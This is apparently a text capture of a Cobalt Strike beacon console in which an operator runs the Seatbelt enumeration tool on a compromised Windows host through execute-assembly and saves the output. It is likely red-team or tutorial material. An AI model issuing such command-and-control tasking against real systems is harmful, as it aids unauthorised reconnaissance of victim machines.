 Event Log X Beacon 192.168.186.187@4812 X
beacon> saveoutput seatbelt_output.txt execute-assembly /opt/Windows_Exploitation/Seatbelt.exe "-group=system" 1
beacon> execute-assembly /opt/Windows_Exploitation/Seatbelt.exe -group=system
[*] Saving output to /opt/CobaltStrike/saveoutput/seatbelt_output.txt
[*] Tasked beacon to run .NET program: Seatbelt.exe -group=system 2
[+] host called home, sent: 699461 bytes
[+] received output:
Seatbelt
v1.2.1